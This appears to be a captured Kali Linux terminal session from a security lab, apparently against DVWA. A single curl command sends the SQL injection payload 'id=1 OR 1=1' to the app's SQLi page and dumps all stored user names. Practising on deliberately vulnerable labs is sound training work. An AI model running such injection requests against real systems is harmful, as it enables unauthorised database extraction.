 (kali㉿kali)-[~]
$ curl -s "http://172.16.10.20:8081/vulnerabilities/sqli/" -d "id=1 OR 1=1&Submit=Submit" -H
"Cookie: security=medium; PHPSESSID=67g3n9h36mskttlgo9pohkrc85" | grep -A2 "First name"
<pre>ID: 1 OR 1=1<br />First name: admin<br />Surname: admin</pre><pre>ID: 1 O
R 1=1<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1 OR 1=1<br />First name: Hack
<br />Surname: Me</pre><pre>ID: 1 OR 1=1<br />First name: Pablo<br />Surname: Picasso</pre><pr
e>ID: 1 OR 1=1<br />First name: Bob<br />Surname: Smith</pre>
</div>